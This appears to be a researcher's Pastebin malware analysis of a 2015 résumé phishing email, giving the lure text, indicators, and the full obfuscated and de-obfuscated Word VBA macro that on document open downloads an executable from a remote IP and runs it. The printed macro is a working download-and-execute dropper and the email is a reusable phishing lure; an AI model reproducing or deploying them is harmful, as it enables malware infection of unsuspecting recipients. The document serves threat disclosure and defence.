Advertisement
Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- Resume Phish with VBA Macro

- Reported by neonprimetime security
- http://neonprimetime.blogspot.com
- *****
- Blogs about this:
- http://neonprimetime.blogspot.com/2015/04/de-obfuscated-malicious-vba-macro.html
- http://neonprimetime.blogspot.com/2015/04/resume-phish-with-vba-macro-in-word.html
- *****
- Callback
- *****
- hxxp://80.242.123.211:888/moist.exe
- *****
- Malwr Link
- *****
- https://malwr.com/analysis/NjdiMGJmMjRhMDRjNDVmZjg5ODhhYWI5NDEyZDZhM2Y/
- *****
- *****
- Email
- *****
- From: Kathy Galarneau <wilden_boner37418@yahoo.com>
- Subject: Openings?
- Attachment(s): CV_66910.doc(application/octet-stream)
- Hey there,
- I saw your website today Mon, 6 Apr 2015 and im really hoping there is a opening or other possibility to get a chance to prove my competence.
- As you will see in my resume I have a broad experience and knowledge in this line of work and im confident it will be worth your time reading it.
- I am eager to hearing from you.
- Please see my CV.
- In appreciation,
- Kathy Galarneau
- Sent from my Android Phone
- *****
- VBA Macro Obfuscated
- *****
- Attribute VB_Name = "ThisDocument"
- Attribute VB_Base = "1Normal.ThisDocument"
- Attribute VB_GlobalNameSpace = False
- Attribute VB_Creatable = False
- Attribute VB_PredeclaredId = True
- Attribute VB_Exposed = True
- Attribute VB_TemplateDerived = True
- Attribute VB_Customizable = True
- Option Explicit
- #If Win64 Then
- Private Declare PtrSafe Function g Lib "shell32.dll" Alias "ShellExecuteA" _
- (ByVal a As Long, ByVal b As String, _
- ByVal b As String, ByVal d As String, ByVal e As String, _
- ByVal f As Long) As Long
- #Else
- Private Declare Function g Lib "shell32.dll" Alias "ShellExecuteA" _
- (ByVal a As Long, ByVal b As String, _
- ByVal b As String, ByVal d As String, ByVal e As String, _
- ByVal f As Long) As Long
- #End If
- Sub Document_Open()
- i
- End Sub
- Sub i()
- Dim a As String
- Dim b As String
- Dim c As Long
- Dim d As Long
- d = 0
- a = l("m")
- b = "xe"
- a = m(a, "\df.e", b)
- b = "htt" & "p://8" & "0.242.123.211:88" & "8/moist.e" & b
- Dim e As MSXML2.XMLHTTP30, f As Long
- Set e = New MSXML2.XMLHTTP30
- e.Open "G" & "E" & "T", b, False
- e.send
- If e.Status = (20 * 11 - 20) Then
- f = FreeFile
- Open a For Binary As #f
- Put #f, , h(e)
- Close #f
- End If
- Dim x As Boolean
- x = k(a, "pen")
- End Sub
- Function m(ByVal a As String, ByVal b As String, ByVal c As String) As String
- m = a & b & c
- End Function
- Function l(ByVal a As String) As String
- l = Environ("t" & a & "p")
- End Function
- Function k(ByVal a As String, ByVal b As String) As Boolean
- g 0, "o" & b, a, "", vbNullString, vbNormalFocus
- k = False
- End Function
- Function h(ByRef a As MSXML2.XMLHTTP30) As Byte()
- Dim b() As Byte
- b = a.responseBody
- h = b
- End Function
- *****
- VBA Macro De-Obfuscated
- *****
- #If Win64 Then
- Private Declare PtrSafe Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" _
- (ByVal a As Long, ByVal b As String, _
- ByVal b As String, ByVal d As String, ByVal e As String, _
- ByVal f As Long) As Long
- #Else
- Private Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" _
- (ByVal a As Long, ByVal b As String, _
- ByVal b As String, ByVal d As String, ByVal e As String, _
- ByVal f As Long) As Long
- #End If
- Sub Document_Open()
- DownloadAndExecute
- End Sub
- Sub DownloadAndExecute()
- Dim maliciousFileLocation = Environ("tmp\df.exe")
- Dim PayloadUrl = "http://80.242.123.211:888/moist.exe"
- Dim XMLHttpRequestObject = New MSXML2.XMLHTTP30
- XMLHttpRequestObject.Open "GET", PayloadUrl, False
- XMLHttpRequestObject.send
- If XMLHttpRequestObject.Status = 200 Then
- Dim fileId = FreeFile
- Open maliciousFileLocation For Binary As #fileId
- Put #fileId, , XMLHttpRequestObject.responseBody
- Close #fileId
- End If
- ShellExecute 0, "open", maliciousFileLocation, "", vbNullString, vbNormalFocus
- End Sub
Advertisement
Add Comment
Please, Sign In to add comment
Advertisement